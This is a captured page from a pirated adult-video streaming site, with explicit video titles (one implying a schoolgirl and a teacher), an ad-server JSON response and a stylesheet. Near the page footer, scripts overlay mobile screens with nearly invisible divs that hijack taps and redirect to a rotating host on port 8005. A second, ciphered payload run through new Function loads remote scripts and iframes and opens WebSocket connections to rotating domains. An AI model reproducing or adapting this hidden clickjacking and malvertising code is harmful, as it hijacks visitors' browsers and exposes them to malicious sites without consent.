

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://madouse.cc/index.php/vod/play/id/62691/sid/1/nid/1.html
body_size: 7326
content:
<!DOCTYPE html>
<html>
<head>
    <title>MXGS-1134 僕の彼女はY●uTuber！撮影内容はまさかのNTR…裏切り行為にショックなはずなのに鬱勃起した僕 森本つぐみ1mp4在线观看 - 麻豆视频</title>
<meta name="keywords" content="MXGS-1134 僕の彼女はY●uTuber！撮影内容はまさかのNTR…裏切り行為にショックなはずなのに鬱勃起した僕 森本つぐみ1mp4在线收看" />
<meta name="description" content="MXGS-1134 僕の彼女はY●uTuber！撮影内容はまさかのNTR…裏切り行為にショックなはずなのに鬱勃起した僕 森本つぐみ1mp4剧情:MXGS-1134 僕の彼女はY●uTuber！撮影内容はまさかのNTR…裏切り行為にショックなはずなのに鬱勃起した僕 森本つぐみ1mp4" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.634.tv","wapurl":"www.634.tv","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

	<script type="text/javascript" src="/statics/js/history.js"></script>
	<script type="text/javascript">
		var vod_name = 'MXGS-1134 ', vod_url = window.location.href, vod_part='在线播放';	
	</script>
</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li ><a href="/">首页</a></li>
						                <li ><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
	                	                <li class="active"><a href="/index.php/vod/type/id/2.html">日本视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/3.html">欧美视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/5.html">国产视频</a></li>
	                	                
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

	<style type="text/css">
		.stui-player__head{ display: none;}
		@media (max-width:767px){
			body{ padding-top: 0;}
			.stui-header__top{ display: none;}
			.stui-player__head{ display: block; padding: 15px; background-color: #333; color: #fff;}
			.stui-player__head a{ color: #fff;}
			}
	</style>
	
    <div class="container">
        <div class="row">
            <!--广告-->

<!--广告-->
        	<div class="col-lg-wide-75 col-xs-1 padding-0">	
	        	<!-- 播放器-->
	            <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">
						<div class="stui-pannel-bd">												
							<div class="stui-player col-pd">
								<div class="stui-player__head">
									<span class="pull-right">
										<a href="/"><i class="iconfont icon-home"></i></a>
							    	</span>   		
							    	<a href="javascript:;" onclick="window.history.go(-1)"><i class="iconfont icon-back"></i> 返回</a>
								</div>
								<div class="stui-player__video clearfix">
									<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/62691\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"MXGS-1134 \u50d5\u306e\u5f7c\u5973\u306fY\u25cfuTuber\uff01\u64ae\u5f71\u5185\u5bb9\u306f\u307e\u3055\u304b\u306eNTR\u2026\u88cf\u5207\u308a\u884c\u70ba\u306b\u30b7\u30e7\u30c3\u30af\u306a\u306f\u305a\u306a\u306e\u306b\u9b31\u52c3\u8d77\u3057\u305f\u50d5 \u68ee\u672c\u3064\u3050\u307f1mp4","vod_actor":"","vod_director":"","vod_class":"\u65e5\u672c\u6709\u7801"},"url":"https:\/\/vod2.ttbfp4.com\/20221229\/SkHyVi43\/index.m3u8","url_next":"","from":"ttm3u8","server":"no","note":"","id":"62691","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260120"></script><script type="text/javascript" src="/static/js/player.js?t=a20260120"></script>									
								</div>						
								<div class="stui-player__detail detail">
								
									<h1 class="title"><a href="/index.php/vod/detail/id/62691.html">MXGS-1134 僕の彼女はY●uTuber！撮影内容はまさかのNTR…裏切り行為にショックなはずなのに鬱勃起した僕 森本つぐみ1mp4</a></h1>
									<p class="data margin-0">
										<span class="text-muted">能量：</span><span class="mac_hits hits" data-mid="1" data-id="62691" "="" data-type="hits"></span>
										
									</p>											
								</div>
							</div>
						</div>
					</div>					
				</div>	
				<!-- end 播放器 -->				
			
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/172570/sid/1/nid/1.html" title="在迷你房车里做爱吧！后庭SEX版本 MIHINA永井みひな。" data-original="https://ttbfp7.com/upload/vod/20240728-1/7921fbfeff7cbf086e79cb4539d69557.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/172570/sid/1/nid/1.html" title="在迷你房车里做爱吧！后庭SEX版本 MIHINA永井みひな。">在迷你房车里做爱吧！后庭SEX版本 MIHINA永井みひな。</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-07-28</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/65346/sid/1/nid/1.html" title="DASS-053 恋人の娘で教え子のガキビッチに身も心も寝取られ、雌イキまでさせられたボク。 松本一香mp4" data-original="https://ttzytp3.com/upload/vod/20230107-1/8a39430f942ea6d98701e5a8224e04c1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/65346/sid/1/nid/1.html" title="DASS-053 恋人の娘で教え子のガキビッチに身も心も寝取られ、雌イキまでさせられたボク。 松本一香mp4">DASS-053 恋人の娘で教え子のガキビッチに身も心も寝取られ、雌イキまでさせられたボク。 松本一香mp4</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2023-01-07</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/146341/sid/1/nid/1.html" title="CJOD-400 布1mmの超焦らし誘惑！ パンッ！パンッ！にチ○ポ勃起するまでマン肉デカ尻こすり付けてからのギ" data-original="https://ttzytp2.com/upload/vod/20240430-1/27035cd8460a8bbb180195997fa8831a.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/146341/sid/1/nid/1.html" title="CJOD-400 布1mmの超焦らし誘惑！ パンッ！パンッ！にチ○ポ勃起するまでマン肉デカ尻こすり付けてからのギ">CJOD-400 布1mmの超焦らし誘惑！ パンッ！パンッ！にチ○ポ勃起するまでマン肉デカ尻こすり付けてからのギ</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-04-30</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/146576/sid/1/nid/1.html" title="「わたし、媚薬もられました…」有岡みう～4SEX～。" data-original="https://ttzytp2.com/upload/vod/20240502-1/5112ec7e3064e32b71b7ceb75cb05847.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/146576/sid/1/nid/1.html" title="「わたし、媚薬もられました…」有岡みう～4SEX～。">「わたし、媚薬もられました…」有岡みう～4SEX～。</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-05-02</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/55266/sid/1/nid/1.html" title="【有码】320MMGH-242 個人撮影inマジックミラー号リホ(21)" data-original="https://ttzytp3.com/upload/vod/20221204-1/510b2c149e100bc2c04c7ac45d66d8de.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/55266/sid/1/nid/1.html" title="【有码】320MMGH-242 個人撮影inマジックミラー号リホ(21)">【有码】320MMGH-242 個人撮影inマジックミラー号リホ(21)</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-12-04</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/73126/sid/1/nid/1.html" title="SDAB-219 絶倫の55歳独身●校美術教師と女生徒が放課後ドライブ中出しショートタイム密会 市來真尋mp4" data-original="https://ttzytp3.com/upload/vod/20230203-1/fcbc4cd8bd129bea08cb7abd1de529bb.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/73126/sid/1/nid/1.html" title="SDAB-219 絶倫の55歳独身●校美術教師と女生徒が放課後ドライブ中出しショートタイム密会 市來真尋mp4">SDAB-219 絶倫の55歳独身●校美術教師と女生徒が放課後ドライブ中出しショートタイム密会 市來真尋mp4</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2023-02-03</p>
	</div>												
</div>															
				</li>			
							</ul>	
		
		</div>			
	</div>						
</div>
<!-- 猜你喜欢-->
			</div>				
		
        </div>
    </div>
    <script type="text/javascript">
		if(playerhigh==1){
			$(".MacPlayer").addClass("embed-responsive embed-responsive-16by9").css({"padding-bottom":"56.25%","z-index":"99"});
			$("#playleft,.dplayer-video-wrap").css({"position":"inherit","overflow":"initial"});
		}
		var PlayerHeight = $(".MacPlayer").outerHeight();
		$(".stui-player__video").css("height",PlayerHeight);
		var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
	</script>
   	<span class="mac_hits hits hide" data-mid="1" data-id="62691" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="62691" data-sid="1" data-nid="1"></span>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2024 www.634.tv Inc. All Rights Reserved. <a href="/" target="_blank">[麻豆视频官网]</a><br>麻豆视频</div>	
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2024</p>
		</div>
	</div>
</div>
<!--顶部 -->

<!--顶部 -->	
<!--底部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




<!--底部 -->
<div class="hide"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4755385,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4755385&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd861062099343dc9e28c4590eac03b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023gc.amvu4a.com:8005/d/5262?t=0.4708565494336532
body_size: 1171
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gsoQ0=\"JF6^Y\"g}1K{Q@s@K1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0@sp(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0@sp(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPh2Cm^7F)nn@mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}01\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://madouse.cc/statics/css/stui_block_color.css
body_size: 1032
content:
/*!
 * Edition v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";

/* all  */
body{ background: #222; color: #666;}

/* text */
a,h1, h2, h3, h4, h5, h6{ color: #FFFFFF;}
a:hover{ color: #efa04e;}
.text-red{ color: red;}
.text-muted{ color: #999999;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #EEEEEE;}
.form-control.colorfff{ background-color: #FFFFFF;}
.form-control:focus{border-color:#FF9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn,.btn:hover,.btn .icon{ color: #333333;}
.btn{ border: 1px solid #EEEEEE;}
.btn-default{ background-color: #f5f5f5; color: #333333;}
.btn-default:hover{ background-color: #f0eeee;}
.btn-primary{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.btn-primary .icon{ color: #FFFFFF;}
.btn-primary:hover{ background-color: #FF6600; border: 1px solid #FF6600; color: #FFFFFF;}
.btn-primary:hover .icon{ color: #FFFFFF;}

/* dropdown */
.dropdown-menu{ background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.dropdown-menu:before{background-color: #FFFFFF; border-color: #EEEEEE;}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{ background-color: #FF9900; color: #FFFFFF;}

/* line */
.split-line{ background-color: #EEEEEE;}
.top-line:before{ border-top: 1px solid #EEEEEE;}
.bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
.top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
.bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}

/* badge */
.badge{ background-color: #EEEEEE;}
.badge-first{ background-color: #FF4A4A; color: #FFFFFF;}
.badge-second{ background-color: #FF7701; color: #FFFFFF;}
.badge-third{ background-color: #FFB400; color: #FFFFFF;}

/* nav */
.nav-head > li.active > a,.nav-tabs > li.active > a{ border-bottom: 2px solid #FF9900; color: #FF9900;}
.nav-tag > li > a,.nav-page > li > a{ background-color: #FFFFFF; border: 1px solid #EEEEEE; color: #333333;}
.nav-tag > li > a:hover,.nav-tag > li.active a,.nav-page > li > a:hover,.nav-page > li.active > a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.nav-page > li > a:hover > .icon{ color: #fff;}

/* tag */
.tag-type li a{ background-color: #FFFFFF; border: 1px solid  #EEEEEE; color: #666666;}
.tag-type li a:hover,.tag-type li.active a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.tag-btn li a{ background-color: #F8F8F8; color: #666666;}
.tag-btn li a.active,.tag-text li a.active,.tag-type li a.active{ color: #FF9900;}
.tag-btn li a:hover,.tag li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-tag.active,.pic-tag-h{ background-color: #FF9900; color: #FFFFFF;}
.pic-text,.pic-title-b{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-title-t{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #FFFFFF;}

/* pannel */
.stui-pannel-bg{background-color: #222;}

/* tabbar */
.stui_nav__taddar .item .icon,.stui_nav__taddar .item .title{ color: #999;}
.stui_nav__taddar .item.active .title,.stui_nav__taddar .item.active .icon{color: #FF9900;}
.stui_nav__taddar.fixed{ background-color: #FFFFFF;}

/* vodlist */
.stui-vodlist__bg{background-color: #F8F8F8;}
.stui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.stui-vodlist__text.striped .striped-head,.stui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* link */
